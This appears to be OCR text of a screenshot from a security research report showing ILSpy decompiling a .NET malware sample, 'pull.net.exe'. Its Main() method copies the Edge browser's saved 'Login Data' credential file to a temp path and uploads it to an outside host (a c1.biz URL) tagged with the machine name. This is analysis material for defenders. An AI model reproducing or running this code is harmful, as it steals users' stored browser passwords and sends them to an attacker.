 SECURONIX
ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
Main() : void
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramework
System.Drawing (4.0.0.0, .NETFramework, v4.0)
pull.net.exe (1.0.0
Metadata
References
{ } -
{ } pull.net
Program
Base Types
Derived Types
Program()
Main() : void
UploadResult(string, string) : string
// pull.net.Program
using ...
public static void Main()
{
try
{
DateTime now = DateTime.Now;
string text = "C:\\Users\\bhenson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default\\Login Data";
string text2 = "\\rr " + now.ToFileTimeUtc() + ".dat";
text2 = Environment.GetEnvironmentVariable("TMP") + text2;
if (File.Exists(text))
{
File.Copy(text, text2, overwrite: true);
string strHostURL = "http://547857.c1.biz/up.php?name=" + SystemInformation.ComputerName;
string value = UploadResult(strHostURL, text2);
Console.WriteLine(value);
File.Delete(text2);
}
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
}
RESEARCH